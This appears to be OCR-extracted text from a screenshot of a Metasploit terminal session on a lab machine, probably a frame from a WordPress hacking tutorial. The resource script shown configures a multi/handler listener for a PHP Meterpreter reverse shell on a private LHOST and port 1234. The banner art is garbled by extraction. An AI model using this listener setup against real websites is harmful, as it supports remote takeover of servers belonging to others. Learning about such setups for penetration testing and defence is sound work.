 Plugins < Daily Prophet ... root@XTha: ~ root@XTha: ~/Desktop [UsefullTools - File Man... 02:42
root@XTha: ~/Desktop
File Actions Edit View Help
root@XTha: ~/Desktop root@XTha: ~/Desktop
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.0.21-dev ]
+ -- --=[ 2084 exploits - 1126 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Size: 134 x 27
[*] Processing wordpress.rc for ERB directives.
resource (wordpress.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (wordpress.rc)> set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
resource (wordpress.rc)> set LHOST 10.0.2.15
LHOST => 10.0.2.15
resource (wordpress.rc)> set LPORT 1234
LPORT => 1234
resource (wordpress.rc)> exploit
[*] Started reverse TCP handler on 10.0.2.15:1234